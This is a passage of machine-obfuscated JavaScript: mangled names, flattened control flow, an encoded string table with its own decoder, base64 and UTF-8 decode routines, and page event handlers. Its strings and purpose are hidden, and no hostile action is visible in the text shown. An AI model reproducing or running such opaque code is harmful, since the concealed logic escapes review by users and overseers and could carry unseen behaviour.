CzU7NIs[g89NvAU<-0x1?g89NvAU-0x11:g89NvAU-0x0]},0x1);typeof(jM3Nzp9(g89NvAU(-0x1b))(vuZen27[_tKJkz7(0x3d)](g89NvAU(-0x5d),_tKJkz7(0x62)))[vuZen27.apply(void 0x0,[0x33])](KF0eKY[RltnQSh(0x3f)])[O7wAZQh](AEBxFs[RltnQSh(0x85)]),jM3Nzp9(_tKJkz7(0x47))(vuZen27(0x50))[vuZen27(0x51)]())},0x0))},0x0),[RltnQSh(0x50)]:0x69,[RltnQSh(0x85)]:vuZen27(RltnQSh(0x79)),G:vuZen27[RltnQSh(0x7a)](RltnQSh(0x42),0x15),aa:bpw8rMw((CzU7NIs=BhvIj6j==0x41)=>{if(CzU7NIs){return BhvIj6j}return(AEBxFs.Z=jM3Nzp9(0x53)).create(RltnQSh(0x86))},0x0),K:vuZen27(0x30),l:-RltnQSh(0x87),t:vuZen27(0x51)+vuZen27(0x53),s:vuZen27(0x54)+vuZen27(0x55)+KF0eKY[RltnQSh(0xc1)],N:bpw8rMw(()=>{return BhvIj6j-=0x36,I91dk0+=0xe},0x0),M:vuZen27(RltnQSh(0x6b)),[RltnQSh(0x88)]:vuZen27(0x57),aN:bpw8rMw(CzU7NIs=>{return CzU7NIs!=RltnQSh(0x8f)&&CzU7NIs-0x148},0x1),aO:o7OjjQ(bpw8rMw((...CzU7NIs)=>{!(CzU7NIs[RltnQSh(0x3d)]=0x1,CzU7NIs[RltnQSh(0xa1)]=-RltnQSh(0x6b));return CzU7NIs[CzU7NIs[CzU7NIs[0x66]+0x82]+0x82]>RltnQSh(0x83)?CzU7NIs[-0xcb]:CzU7NIs[0x0]!=-0x148&&CzU7NIs[0x0]+0x172},0x0),RltnQSh(0x40))});while(BhvIj6j+I91dk0!=RltnQSh(0x6f)){var hbvGXU,Z_aT2x,ybugRR,JK5nOZd,JNcFS7A,esOMEqc,pyca_b,XjnFsG,RSGkqNs,c_f7tw,nDLW85d,pyca_b,XjnFsG,RSGkqNs,c_f7tw,nDLW85d,JNcFS7A,esOMEqc;function DGlRWqc(g89NvAU){return CzU7NIs[g89NvAU>0x2f?g89NvAU+0x31:g89NvAU>-0x58?g89NvAU<0x2f?g89NvAU<0x2f?g89NvAU<0x2f?g89NvAU+0x57:g89NvAU+0x44:g89NvAU+0x4a:g89NvAU+0x37:g89NvAU+0x56]}!(hbvGXU=[vuZen27(0x5f)],Z_aT2x={wP_iawC:vuZen27(0x51)},ybugRR=vuZen27(RltnQSh(0x89)));switch(BhvIj6j+I91dk0){case 0x1b:if(AEBxFs.aJ()=='aH'){break}case gBtW2Ho.SkqwGr()?0x6a:-0xac:case!gBtW2Ho.v6Tr72W()?null:AEBxFs.aN(I91dk0):void(BhvIj6j=RltnQSh(0x5c),AEBxFs[RltnQSh(0x8a)]());break;case gBtW2Ho.gPco6ta()?AEBxFs[RltnQSh(0x8b)](BhvIj6j):RltnQSh(0x42):case gBtW2Ho.gPco6ta()?RltnQSh(0x8c):-0x2e:case 0xf9:if(I91dk0==(-RltnQSh(0x91)>BhvIj6j?I91dk0-0x198:-DGlRWqc(0x1c))){!(BhvIj6j+=BhvIj6j==-RltnQSh(0x8d)?-DGlRWqc(-0x2):-RltnQSh(0x4c),I91dk0*=RltnQSh(0x4f),I91dk0-=0x130);break}!(JK5nOZd=(AEBxFs.f=='ap'?jM3Nzp9(-0x386):JNcFS7A)[vuZen27(0x58)],AEBxFs.av());;typeof(vuZen27(RltnQSh(0x73))===jM3Nzp9(-DGlRWqc(-0x23))[vuZen27(0x23)](vuZen27(0x24))?AEBxFs.ax():(BhvIj6j==-0x13d?jM3Nzp9(-DGlRWqc(-0x6)):jM3Nzp9(0x126))[vuZen27(0x2a)](vuZen27(RltnQSh(0x5e)))[vuZen27.call(RltnQSh(0x42),0x2b)][vuZen27(0x2d)](vuZen27(DGlRWqc(-0x27))+RltnQSh(0x75)),(AEBxFs.aA=LacNWn)(AEBxFs.M,vuZen27(DGlRWqc(-0x30))),AEBxFs.aB());break;default:void(JNcFS7A=new(I91dk0==(RltnQSh(0x90))&&(jM3Nzp9(-0x2d8)))(nDLW85d),esOMEqc=(I91dk0==(BhvIj6j==-0x13d?0x4a:AEBxFs.ak)?jM3Nzp9(0x312):JNcFS7A)[vuZen27(0x59)],I91dk0+=I91dk0-0x124);break;case!(gBtW2Ho.A6lAW4o[vuZen27(0x11)](0x3)==RltnQSh(0x58))?void 0x0:I91dk0!=DGlRWqc(-0x5)&&(I91dk0!=DGlRWqc(-0x4)&&I91dk0-DGlRWqc(-0x7)):case 0x396:void(pyca_b=pyca_b,XjnFsG=AEBxFs.aa(),RSGkqNs=[],c_f7tw=((AEBxFs.ad(),jM3Nzp9(DGlRWqc(-0x10))(vuZen27.call(void 0x0,0x5a))[vuZen27(0x4c)](bpw8rMw(()=>{typeof(jM3Nzp9(0x1d8)(vuZen27(0x4d))[AEBxFs[RltnQSh(0xa0)]](vuZen27(RltnQSh(0x79)))[AEBxFs.q](vuZen27.apply(void 0x0,[0x4e])),jM3Nzp9(RltnQSh(0x84))(ybugRR)[vuZen27(0x51)]())},0x0))),vuZen27(RltnQSh(0x91)),(I91dk0==-0x4?jM3Nzp9(0x53):jM3Nzp9(0x1d8))(bpw8rMw(()=>{jM3Nzp9(RltnQSh(0x84))(AEBxFs.r).on(AEBxFs.s,bpw8rMw(CzU7NIs=>{var g89NvAU={[DGlRWqc(-0x1)]:vuZen27(RltnQSh(0xaf))};!(jM3Nzp9(DGlRWqc(-0x10))(vuZen27(RltnQSh(0x92)))[AEBxFs[DGlRWqc(-0x37)]](g89NvAU[DGlRWqc(-0x1)]+vuZen27.call(RltnQSh(0x42),0x5e)),CzU7NIs[AEBxFs.u]())},0x1))},0x0)),{[AEBxFs.v]:vuZen27(DGlRWqc(0x0)),[vuZen27.apply(RltnQSh(0x42),[0x60])]:function(g89NvAU){var _tKJkz7=vuZen27(RltnQSh(0x95)),NRCguj,QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL,O7wAZQh,R5ywPV;typeof(NRCguj='',QkXdLx=QkXdLx,Mq9IbO=Mq9IbO,khTc4I=khTc4I,NZMnNdG=NZMnNdG,i_tDcD5=i_tDcD5,gam_fuL=gam_fuL,O7wAZQh=O7wAZQh,R5ywPV=0x0,g89NvAU=g89NvAU[vuZen27(DGlRWqc(0xe))](/[^A-Za-z0-9\+\/\=]/g,''));while(R5ywPV<g89NvAU[vuZen27[RltnQSh(0x44)](DGlRWqc(-0x52),[DGlRWqc(0x2)])]){var KF0eKY=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x66?g89NvAU<0x66?g89NvAU>-0x21?g89NvAU<0x66?g89NvAU+0x20:g89NvAU+0x62:g89NvAU+0x1d:g89NvAU-0x2e:g89NvAU-0x4f]},0x1);if((NZMnNdG=this[vuZen27(0x41)][vuZen27(KF0eKY(0x3a))](g89NvAU[vuZen27(KF0eKY(0x1f))](R5ywPV++)),i_tDcD5=this[AEBxFs[KF0eKY(0x3b)]][vuZen27(RltnQSh(0x97))](g89NvAU[vuZen27(0x11)](R5ywPV++)),gam_fuL=this[AEBxFs.v][vuZen27.call(DGlRWqc(-0x52),DGlRWqc(0x3))](g89NvAU[vuZen27(KF0eKY(0x1f))](R5ywPV++)),O7wAZQh=this[vuZen27(0x41)][vuZen27[RltnQSh(0x44)](void 0x0,[DGlRWqc(0x3)])](g89NvAU[AEBxFs.w](R5ywPV++)),QkXdLx=NZMnNdG<<0x2|i_tDcD5>>0x4,Mq9IbO=(i_tDcD5&0xf)<<AEBxFs[RltnQSh(0xa4)]|gam_fuL>>0x2,khTc4I=(gam_fuL&0x3)<<AEBxFs.y|O7wAZQh,NRCguj=p1cSL3(NRCguj,jM3Nzp9(0x37d)[vuZen27(0x4a)](QkXdLx),pyca_b=RltnQSh(0x45)),gam_fuL)!=AEBxFs[DGlRWqc(0x5)]){NRCguj=p1cSL3(NRCguj,jM3Nzp9(0x37d)[vuZen27(0x4a)](Mq9IbO),pyca_b=0x29)}if(O7wAZQh!=AEBxFs[RltnQSh(0x99)]){NRCguj=p1cSL3(NRCguj,jM3Nzp9(0x37d)[vuZen27(DGlRWqc(-0x11))](khTc4I),aU61xnm(KF0eKY(-0x18)))}}return NRCguj=c_f7tw[_tKJkz7](NRCguj),NRCguj},[(BhvIj6j==-DGlRWqc(-0x4c)?jM3Nzp9(-RltnQSh(0xb9)):AEBxFs).A]:bpw8rMw(g89NvAU=>{var _tKJkz7='',NRCguj,QkXdLx;void(NRCguj=AEBxFs.B,QkXdLx=c1=c2=0x0);while(NRCguj<g89NvAU[gam_fuL]){var Mq9IbO;function khTc4I(g89NvAU){return CzU7NIs[g89NvAU<0x3a?g89NvAU-0x46:g89NvAU<0xc1?g89NvAU>0x3a?g89NvAU<0xc1?g89NvAU>0xc1?g89NvAU+0x40:g89NvAU>0xc1?g89NvAU-0x16:g89NvAU>0x3a?g89NvAU-0x3b:g89NvAU-0x8:g89NvAU+0x14:g89NvAU-0x2a:g89NvAU+0x3b]}Mq9IbO={akJjOC4:vuZen27(khTc4I(0x6a))};if((QkXdLx=g89NvAU[AEBxFs.C](NRCguj),QkXdLx)<RltnQSh(0x9a)){void(_tKJkz7+=jM3Nzp9(0x37d)[AEBxFs.D](QkXdLx),NRCguj++)}else{if(QkXdLx>0xbf&&QkXdLx<0xe0&&gBtW2Ho.gPco6ta()){var NZMnNdG=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x60?g89NvAU<0x27?g89NvAU+0x5f:g89NvAU+0x16:g89NvAU+0x3b]},0x1);void(c2=g89NvAU[vuZen27(0x63)](p1cSL3(NRCguj,RltnQSh(0x40),pyca_b=0x29)),_tKJkz7+=jM3Nzp9(0x37d)[vuZen27[NZMnNdG(-0x58)](void 0x0,[NZMnNdG(-0x19)])]((QkXdLx&RltnQSh(0x9b))<<DGlRWqc(-0x55)|c2&0x3f),NRCguj+=RltnQSh(0x4f))}else{!(c2=g89NvAU[Mq9IbO.akJjOC4](p1cSL3(NRCguj,0x1,pyca_b=AEBxFs[RltnQSh(0x9c)])),c3=g89NvAU[vuZen27(0x63)](p1cSL3(NRCguj,RltnQSh(0x4f),pyca_b=DGlRWqc(-0x4f))),_tKJkz7+=jM3Nzp9(0x37d)[vuZen27(0x4a)]((QkXdLx&AEBxFs[RltnQSh(0xaa)])<<0xc|(c2&0x3f)<<RltnQSh(0x3f)|c3&khTc4I(0x3c)),NRCguj+=0x3)}}}return _tKJkz7},0x1)}),nDLW85d=(AEBxFs[RltnQSh(0x82)]==0x6?window:jM3Nzp9(0x1f0))[(AEBxFs[DGlRWqc(-0x19)]==0x15d?jM3Nzp9(-0x345):AEBxFs).G][vuZen27(0x39)],I91dk0-=0x12);break;case 0x1e7:case!(gBtW2Ho.CIbhKIw[vuZen27(RltnQSh(0x7c))](DGlRWqc(-0x53))==DGlRWqc(0x4))?null:BhvIj6j!=-0x13d&&BhvIj6j+RltnQSh(0x9d):void(AEBxFs.aK='aL',pyca_b=pyca_b,XjnFsG=(I91dk0==RltnQSh(0x9d)&&jM3Nzp9(0x53)).create(RltnQSh(0x86)),RSGkqNs=[],c_f7tw=((jM3Nzp9(RltnQSh(0x84))(vuZen27(0x4b))[vuZen27(0x4c)](bpw8rMw(()=>{void(jM3Nzp9(DGlRWqc(-0x10))(vuZen27(0x4d))[vuZen27(0x2d)+vuZen27(0x53)](vuZen27(0x64)+'en')[vuZen27(DGlRWqc(0xa))](AEBxFs[DGlRWqc(-0xf)]),jM3Nzp9(DGlRWqc(-0x10))(vuZen27(0x50))[Z_aT2x.wP_iawC]())},0x0)),(I91dk0==0x15d?jM3Nzp9(0x1d8):void 0x0)(vuZen27(0x5a))[vuZen27(0x4c)](bpw8rMw(()=>{void(jM3Nzp9(0x1d8)(vuZen27(RltnQSh(0x9f)))[AEBxFs[DGlRWqc(0xc)]](vuZen27(DGlRWqc(-0x1b)))[AEBxFs.q](vuZen27[RltnQSh(0x44)](RltnQSh(0x42),[0x4e])),jM3Nzp9(DGlRWqc(-0x10))(vuZen27(DGlRWqc(-0xb)))[vuZen27(0x51)]())},0x0))),vuZen27.call(void 0x0,0x65)+vuZen27(DGlRWqc(0xd)),jM3Nzp9(0x1d8)(bpw8rMw(()=>{jM3Nzp9(RltnQSh(0x84))(AEBxFs.r).on(AEBxFs.s,o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x78?g89NvAU+0x45:g89NvAU>0x78?g89NvAU+0xc:g89NvAU>-0xf?g89NvAU<0x78?g89NvAU<-0xf?g89NvAU-0x28:g89NvAU>0x78?g89NvAU-0x16:g89NvAU<-0xf?g89NvAU+0x54:g89NvAU<-0xf?g89NvAU-0x1d:g89NvAU+0xe:g89NvAU+0xe:g89NvAU+0x1c]},0x1);!(g89NvAU.length=DGlRWqc(-0x54),g89NvAU.Bid_FZ=-0x1b,jM3Nzp9(0x1d8)(vuZen27(_tKJkz7(0x47)))[AEBxFs.t](vuZen27(0x67)),g89NvAU[0x0][AEBxFs.u]())},0x0),0x1))},0x0)),{[(AEBxFs.D==vuZen27(0x4a)&&AEBxFs)[DGlRWqc(0x4)]]:hbvGXU[RltnQSh(0x41)],[vuZen27(RltnQSh(0x49))+'le']:function(CzU7NIs){var g89NvAU='',_tKJkz7,NRCguj,QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL;void(_tKJkz7=_tKJkz7,NRCguj=NRCguj,QkXdLx=QkXdLx,Mq9IbO=Mq9IbO,khTc4I=khTc4I,NZMnNdG=NZMnNdG,i_tDcD5=i_tDcD5,gam_fuL=0x0,CzU7NIs=CzU7NIs[vuZen27(DGlRWqc(0xe))](/[^A-Za-z0-9\+\/\=]/g,''));while(gam_fuL<CzU7NIs[vuZen27[DGlRWqc(-0x1a)](DGlRWqc(-0x52),0x9)]&&gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](RltnQSh(0x48))==DGlRWqc(-0x3c)){if((Mq9IbO=this[vuZen27(0x41)][vuZen27[DGlRWqc(-0x50)](void 0x0,[0x62])](CzU7NIs[vuZen27(RltnQSh(0x7c))](gam_fuL++)),khTc4I=this[AEBxFs.v][KF0eKY[0x8]](CzU7NIs[vuZen27(0x11)](gam_fuL++)),NZMnNdG=this[AEBxFs.v][vuZen27(0x62)](CzU7NIs[vuZen27(0x11)](gam_fuL++)),i_tDcD5=this[vuZen27(0x41)][vuZen27(RltnQSh(0x97))](CzU7NIs[AEBxFs.w](gam_fuL++)),_tKJkz7=Mq9IbO<<0x2|khTc4I>>0x4,NRCguj=(khTc4I&DGlRWqc(0xf))<<AEBxFs[RltnQSh(0xa4)]|NZMnNdG>>0x2,QkXdLx=(NZMnNdG&RltnQSh(0x48))<<AEBxFs.y|i_tDcD5,g89NvAU=p1cSL3(g89NvAU,jM3Nzp9(0x37d)[vuZen27[RltnQSh(0x44)](void 0x0,[0x4a])](_tKJkz7),pyca_b=0x29),NZMnNdG)!=AEBxFs.z){g89NvAU=p1cSL3(g89NvAU,jM3Nzp9(RltnQSh(0xb5))[vuZen27(0x68)+vuZen27(0x69)](NRCguj),pyca_b=DGlRWqc(-0x4f))}if(i_tDcD5!=AEBxFs.z){g89NvAU=p1cSL3(g89NvAU,jM3Nzp9(0x37d)[vuZen27.call(DGlRWqc(-0x52),0x4a)](QkXdLx),aU61xnm(RltnQSh(0x45)))}}return g89NvAU=c_f7tw[vuZen27.apply(RltnQSh(0x42),[RltnQSh(0x95)])](g89NvAU),g89NvAU},[AEBxFs[DGlRWqc(0x11)]]:o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x49?g89NvAU-0x38:g89NvAU<0xd0?g89NvAU<0x49?g89NvAU-0x42:g89NvAU>0x49?g89NvAU<0x49?g89NvAU-0x2c:g89NvAU>0x49?g89NvAU-0x4a:g89NvAU-0x5f:g89NvAU+0x4c:g89NvAU+0x19]},0x1);void(g89NvAU.length=0x1,g89NvAU[RltnQSh(0xa6)]=-0x89,g89NvAU[0x1]='',g89NvAU[DGlRWqc(0x12)]=g89NvAU[DGlRWqc(0x12)]+0xed,g89NvAU[RltnQSh(0x4f)]=AEBxFs[DGlRWqc(0x13)],g89NvAU.QtBgGs=c1=c2=RltnQSh(0x41),g89NvAU.x4YfbM3=g89NvAU.QtBgGs);while(g89NvAU[_tKJkz7(0x5c)]<g89NvAU[g89NvAU[g89NvAU[0x4b]-_tKJkz7(0x75)]-0x64][vuZen27(DGlRWqc(0x2))]){var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0xf?g89NvAU<0xf?g89NvAU-0x2a:g89NvAU>0x96?g89NvAU-0x39:g89NvAU<0xf?g89NvAU-0x0:g89NvAU>0xf?g89NvAU>0xf?g89NvAU<0xf?g89NvAU+0x1:g89NvAU-0x10:g89NvAU+0x62:g89NvAU+0x11:g89NvAU+0x5b]},0x1);if((g89NvAU[_tKJkz7(0xb5)]=g89NvAU[DGlRWqc(-0x53)][AEBxFs.C](g89NvAU[DGlRWqc(-0x45)]),g89NvAU.x4YfbM3)<NRCguj(0x6d)&&gBtW2Ho.CIbhKIw[vuZen27(RltnQSh(0x7c))](_tKJkz7(0x4e))=='v'){!(g89NvAU[NRCguj(0x13)]+=jM3Nzp9(0x37d)[AEBxFs[RltnQSh(0x63)]](g89NvAU.x4YfbM3),g89NvAU[RltnQSh(0x4f)]++)}else{if(g89NvAU.x4YfbM3>g89NvAU[0x4b]+RltnQSh(0x91)&&g89NvAU[_tKJkz7(0xb5)]<0xe0){var QkXdLx=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x3b?g89NvAU<0x4c?g89NvAU>-0x3b?g89NvAU+0x3a:g89NvAU+0x4:g89NvAU+0x45:g89NvAU+0x2e]},0x1);typeof(c2=g89NvAU[g89NvAU[0x4b]-0x64][vuZen27(0x63)](p1cSL3(g89NvAU[g89NvAU[0x4b]-0x62],0x1,pyca_b=NRCguj(0x18))),g89NvAU[0x1]+=jM3Nzp9(0x37d)[vuZen27(0x4a)]((g89NvAU.x4YfbM3&QkXdLx(0x24))<<NRCguj(0x12)|c2&RltnQSh(0x3e)),g89NvAU[g89NvAU[0x4b]-0x62]+=DGlRWqc(-0x45))}else{var Mq9IbO=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0xe3?g89NvAU-0x5d:g89NvAU+0xd]},0x1);!(c2=g89NvAU[g89NvAU[Mq9IbO(0xc6)]-DGlRWqc(0x15)][vuZen27(0x63)](p1cSL3(g89NvAU[0x2],RltnQSh(0x40),pyca_b=AEBxFs[NRCguj(0x6f)])),c3=g89NvAU[g89NvAU[RltnQSh(0xa6)]-RltnQSh(0xa9)][vuZen27(Mq9IbO(0x8c))](p1cSL3(g89NvAU[0x2],_tKJkz7(0x5c),pyca_b=_tKJkz7(0x52))),g89NvAU[_tKJkz7(0x4d)]+=jM3Nzp9(0x37d)[vuZen27(_tKJkz7(0x90))]((g89NvAU.x4YfbM3&AEBxFs[DGlRWqc(0x16)])<<0xc|(c2&NRCguj(0x11))<<RltnQSh(0x3f)|c3&0x3f),g89NvAU[g89NvAU[g89NvAU[0x4b]-Mq9IbO(0x88)]-DGlRWqc(0x3)]+=0x3)}}}return g89NvAU[DGlRWqc(0x12)]>0xdf?g89NvAU[RltnQSh(0xab)]:g89NvAU[_tKJkz7(0x4d)]},0x0),DGlRWqc(-0x54))}),nDLW85d=AEBxFs.R(),AEBxFs.S(),I91dk0*=AEBxFs[DGlRWqc(0x19)]==0x15d?RltnQSh(0xac):DGlRWqc(-0x45),I91dk0-=AEBxFs[DGlRWqc(0x19)]==RltnQSh(0xae)?-0x3e:0x16f);break;case gBtW2Ho.SkqwGr()?RltnQSh(0xaf):-RltnQSh(0xb0):case 0x3e6:case 0x303:case!(gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](RltnQSh(0x48))==DGlRWqc(-0x3c))?0xcd:0x363:typeof(JNcFS7A=new(jM3Nzp9(-DGlRWqc(0x22)))(nDLW85d),esOMEqc=JNcFS7A[vuZen27(RltnQSh(0xb1))],AEBxFs.N())}}function jM3Nzp9(g89NvAU){var _tKJkz7,NRCguj;function QkXdLx(g89NvAU){return CzU7NIs[g89NvAU<0x3d?g89NvAU<-0x4a?g89NvAU+0x21:g89NvAU<0x3d?g89NvAU<0x3d?g89NvAU<0x3d?g89NvAU<0x3d?g89NvAU>-0x4a?g89NvAU>-0x4a?g89NvAU+0x49:g89NvAU-0x18:g89NvAU+0x1a:g89NvAU-0x2f:g89NvAU-0x15:g89NvAU-0x4:g89NvAU-0x36:g89NvAU+0x42]}typeof(_tKJkz7=vuZen27(0x85),NRCguj=NRCguj);switch(g89NvAU){case!gBtW2Ho.v6Tr72W()?-0x55:0x1d8:return qniVTLz[RltnQSh(0xb2)]||qTgR3w[RltnQSh(0xb2)];case-0x212:return qniVTLz[vuZen27(0x6a)]||qTgR3w[vuZen27(0x6a)];case-RltnQSh(0xb3):return qniVTLz[vuZen27[RltnQSh(0x44)](void 0x0,[0x6b])]||qTgR3w[vuZen27(0x6b)];case!(gBtW2Ho.CIbhKIw[vuZen27(0x11)](RltnQSh(0x41))==RltnQSh(0x98))?-0xe7:RltnQSh(0x51):NRCguj=vuZen27(0x6c)||qTgR3w[vuZen27(0x6c)];break;case-0x26b:NRCguj=vuZen27(0x6d)||qTgR3w[vuZen27(0x6d)];break;case-0x197:return qniVTLz[vuZen27.apply(void 0x0,[RltnQSh(0xb4)])]||qTgR3w[vuZen27(RltnQSh(0xb4))];case gBtW2Ho.CIbhKIw[vuZen27[RltnQSh(0x44)](void 0x0,[RltnQSh(0x7c)])](0x0)==RltnQSh(0x98)?-0x9c:null:return qniVTLz[vuZen27(0x6f)]||qTgR3w[vuZen27[RltnQSh(0x7a)](void 0x0,0x6f)];case-0x1d0:return qniVTLz[vuZen27.apply(RltnQSh(0x42),[RltnQSh(0xab)])]||qTgR3w[vuZen27(RltnQSh(0xab))];case!(gBtW2Ho.TI84f3[vuZen27.apply(void 0x0,[RltnQSh(0x7c)])](RltnQSh(0x40))=='O')?null:-0x20c:NRCguj=vuZen27(0x71)||qTgR3w[vuZen27(0x71)];break;case-0x6a:NRCguj=vuZen27(0x72)+vuZen27[RltnQSh(0x7a)](RltnQSh(0x42),0x73)||qTgR3w[vuZen27(0x72)+vuZen27(0x73)];break;case 0x53:NRCguj=vuZen27(0x74)||qTgR3w[vuZen27(0x74)];break;case-RltnQSh(0x71):return qniVTLz[vuZen27(0x75)]||qTgR3w[vuZen27(0x75)];case!gBtW2Ho.gPco6ta()?RltnQSh(0x42):-0x2fe:return qniVTLz[vuZen27(0x76)]||qTgR3w[vuZen27[RltnQSh(0x44)](RltnQSh(0x42),[0x76])];case RltnQSh(0xb5):NRCguj=vuZen27(0x77)||qTgR3w[vuZen27(0x77)];break;case gBtW2Ho.TI84f3[vuZen27.call(RltnQSh(0x42),RltnQSh(0x7c))](RltnQSh(0x40))=='O'?-0x386:null:return qniVTLz[vuZen27(0x78)]||qTgR3w[vuZen27(0x78)];case 0x126:NRCguj=vuZen27(0x79)||qTgR3w[vuZen27(0x79)];break;case-RltnQSh(0xb6):NRCguj=vuZen27(RltnQSh(0xb7))||qTgR3w[vuZen27(RltnQSh(0xb7))];break;case 0x312:NRCguj=vuZen27(RltnQSh(0xb8))||qTgR3w[vuZen27(RltnQSh(0xb8))];break;case-RltnQSh(0xb9):return qniVTLz[vuZen27(0x7c)]||qTgR3w[vuZen27.apply(RltnQSh(0x42),[0x7c])];case 0x1f0:NRCguj=vuZen27(0x7d)||qTgR3w[vuZen27(RltnQSh(0xba))];break;case-0x345:return qniVTLz[vuZen27(RltnQSh(0xbb))]||qTgR3w[vuZen27(RltnQSh(0xbb))];case gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](RltnQSh(0x48))=='6'?0xab2:-0xe9:return qniVTLz[vuZen27(0x7f)]||qTgR3w[vuZen27(QkXdLx(0x36))];case 0xd49:NRCguj=vuZen27(0x80)+vuZen27(RltnQSh(0x5b))||qTgR3w[vuZen27(0x82)];break;case 0xf80:return qniVTLz[vuZen27(QkXdLx(0x37))]||qTgR3w[vuZen27(QkXdLx(0x37))];case 0x551:return qniVTLz[vuZen27[QkXdLx(-0x42)](RltnQSh(0x42),[0x15])]||qTgR3w[vuZen27(QkXdLx(-0x1f))];case 0x894:NRCguj=i_tDcD5||qTgR3w[vuZen27(0x84)];break;case 0x5ba:return qniVTLz[_tKJkz7]||qTgR3w[vuZen27.apply(void 0x0,[0x85])];case 0x657:NRCguj=vuZen27[RltnQSh(0x7a)](QkXdLx(-0x44),0x86)||qTgR3w[vuZen27(0x86)];break;case gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](0x3)==QkXdLx(-0x2e)?0xca6:-0x4d:return qniVTLz[vuZen27(0x87)]||qTgR3w[vuZen27(0x88)+'nt'];case 0x72c:return qniVTLz[vuZen27(0x89)+vuZen27(0x8a)]||qTgR3w[vuZen27.apply(RltnQSh(0x42),[0x8b])];case 0x105b:NRCguj=vuZen27(0x8c)||qTgR3w[vuZen27(0x8c)];break;case gBtW2Ho.v6Tr72W()?0xc3a:-0x94:NRCguj=vuZen27(0x8d)||qTgR3w[vuZen27(0x8d)];break;case!gBtW2Ho.SkqwGr()?0x97:0xe1:return qniVTLz[vuZen27(0x8e)]||qTgR3w[vuZen27(0x8e)];case!gBtW2Ho.gPco6ta()?-0xa7:0x13d6:NRCguj=vuZen27(0x8f)||qTgR3w[vuZen27(0x8f)];break;case!(gBtW2Ho.EvwJlD>-RltnQSh(0x6b))?-0x34:0xd81:return qniVTLz[vuZen27(0x90)]||qTgR3w[vuZen27(0x90)];case!(gBtW2Ho.EvwJlD>-0x1c)?-0x51:0xebc:return qniVTLz[vuZen27(0x91)]||qTgR3w[vuZen27(0x92)+vuZen27(0x93)+'or'];case gBtW2Ho.SkqwGr()?0xab0:-0x72:NRCguj=vuZen27(QkXdLx(0x38))||qTgR3w[vuZen27(0x94)];break;case 0x1195:NRCguj=vuZen27(0x95)||qTgR3w[vuZen27.apply(void 0x0,[0x96])+KF0eKY[0x9]];break;case 0x638:NRCguj=vuZen27(0x98)||qTgR3w[vuZen27(0x99)+vuZen27(0x9a)+'sk'];break;case 0x1393:return qniVTLz[vuZen27(0x9b)]||qTgR3w[vuZen27(0x9b)];case 0xebd:NRCguj=vuZen27(RltnQSh(0xbf))||qTgR3w[vuZen27(RltnQSh(0xbf))];break;case!gBtW2Ho.gPco6ta()?0xa:0xc6a:return qniVTLz[vuZen27(RltnQSh(0xc0))]||qTgR3w[vuZen27(QkXdLx(0x3a))];case!(gBtW2Ho.CIbhKIw[vuZen27(QkXdLx(-0xa))](RltnQSh(0x41))==RltnQSh(0x98))?0x70:0xb25:NRCguj=vuZen27(0x9e)||qTgR3w[vuZen27(0x9e)];break;case gBtW2Ho.kXDZuj>-0x2c?0xa2a:-0xd4:NRCguj=vuZen27(0x9f)||qTgR3w[KF0eKY[0xa]];break;case!(gBtW2Ho.TI84f3[vuZen27(QkXdLx(-0xa))](0x1)=='O')?-0xf:0xab6:return qniVTLz[vuZen27(0xa0)]||qTgR3w[vuZen27(0xa0)]}return qniVTLz[NRCguj]||qTgR3w[NRCguj]}function bmhSL_9(CzU7NIs){const g89NvAU='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',_tKJkz7=''+(CzU7NIs||''),NRCguj=_tKJkz7.length,QkXdLx=[];let Mq9IbO=0x0,khTc4I=RltnQSh(0x41),NZMnNdG=-RltnQSh(0x40);for(let i_tDcD5=0x0;i_tDcD5<NRCguj;i_tDcD5++){const gam_fuL=g89NvAU.indexOf(_tKJkz7[i_tDcD5]);if(gam_fuL===-RltnQSh(0x40)){continue}if(NZMnNdG<RltnQSh(0x41)){NZMnNdG=gam_fuL}else{void(NZMnNdG+=gam_fuL*0x5b,Mq9IbO|=NZMnNdG<<khTc4I,khTc4I+=(NZMnNdG&0x1fff)>0x58?0xd:0xe);do{void(QkXdLx.push(Mq9IbO&RltnQSh(0xc2)),Mq9IbO>>=RltnQSh(0x56),khTc4I-=RltnQSh(0x56))}while(khTc4I>RltnQSh(0xc1));NZMnNdG=-RltnQSh(0x40)}}if(NZMnNdG>-RltnQSh(0x40)){QkXdLx.push((Mq9IbO|NZMnNdG<<khTc4I)&RltnQSh(0xc2))}return t5Xxd5d(QkXdLx)}function vuZen27(CzU7NIs,g89NvAU,_tKJkz7,NRCguj=bmhSL_9,QkXdLx=YcOkCMw){if(_tKJkz7){return g89NvAU[YcOkCMw[_tKJkz7]]=vuZen27(CzU7NIs,g89NvAU)}else{if(g89NvAU){[QkXdLx,g89NvAU]=[NRCguj(QkXdLx),CzU7NIs||_tKJkz7]}}return g89NvAU?CzU7NIs[QkXdLx[g89NvAU]]:YcOkCMw[CzU7NIs]||(_tKJkz7=(QkXdLx[CzU7NIs],NRCguj),YcOkCMw[CzU7NIs]=_tKJkz7(FMBDAT[CzU7NIs]))}function p0YoTPm(){return['length',0x3f,0x6,0x1,0x0,void 